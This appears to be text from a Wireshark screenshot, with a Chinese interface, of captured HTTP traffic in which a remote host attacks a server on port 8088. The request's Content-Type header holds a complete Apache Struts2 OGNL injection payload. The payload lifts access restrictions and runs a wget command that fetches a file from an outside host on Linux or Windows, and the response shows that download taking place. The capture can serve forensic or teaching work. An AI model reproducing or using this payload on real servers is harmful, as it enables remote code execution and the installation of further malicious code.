 http.cap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 843
No. Time Source Destination Protocol Length Info
2925 30478637.491105000 222.186.21.154 10.5.0.19 HTTP 1126 GET //login.action HTTP/1.1
4419 30478639.058924000 10.5.0.19 222.186.21.154 TCP 1522 8088 → 1308 [ACK] Seq=1 Ack=1069 Win=137 Len=1460 [TCP segment of a reassembled PDU]
4420 30478639.058925000 10.5.0.19 222.186.21.154 TCP 878 8088 → 1308 [PSH, ACK] Seq=1461 Ack=1069 Win=137 Len=816 [TCP segment of a reassembled PDU]
4421 30478639.066913000 10.5.0.19 222.186.21.154 HTTP 68 HTTP/1.1 200 OK
Wireshark · 追踪 HTTP 流 (tcp.stream eq 843) · http.cap
GET //login.action HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
Accept: */*
Content-Type: %{(#nike='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container'])
.
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@
class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='wget http://120.210.129.29:5198/
java.log').
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains(
'win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).
(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).
(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputSt
ream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).
(#ros.flush())}
Host: 202.104.142.58:8088
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Language: zh-CN
Transfer-Encoding: chunked
Date: Fri, 07 Apr 2017 21:29:13 GMT
--2017-04-08 05:29:11-- http://120.210.129.29:5198/java.log
Connecting to 120.210.129.29:5198... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1223123 (1.2M) [application/octet-stream]
Saving to: ...java.log...
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (3337 bytes) Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
Frame 2925: 1126 bytes on wire (9008 bits), 1122 bytes captured (8976 bits)
Ethernet II, Src: MS-NLB-PhysServer-23_c5:c0:49:f0 (02:17:c5:c0:49:f0), Dst: HuaweiTe_d3:a3:16 (10:1b:54:d3:a3:16)
Internet Protocol Version 4, Src: 222.186.21.154, Dst: 10.5.0.19
Transmission Control Protocol, Src Port: 1308, Dst Port: 8088, Seq: 1, Ack: 1, Len: 1068
Hypertext Transfer Protocol
GET //login.action HTTP/1.1\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36\r\n
Accept: */*\r\n
[truncated]Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=# r.g
Host: 202.104.142.58:8088\r\n
\r\n
[Full request URI: http://202.104.142.58:8088//login.action]
[HTTP request 1/1]
[Response in frame: 4421]
http.cap 分组: 5391 · 已显示: 4 (0.1%) 配置: Default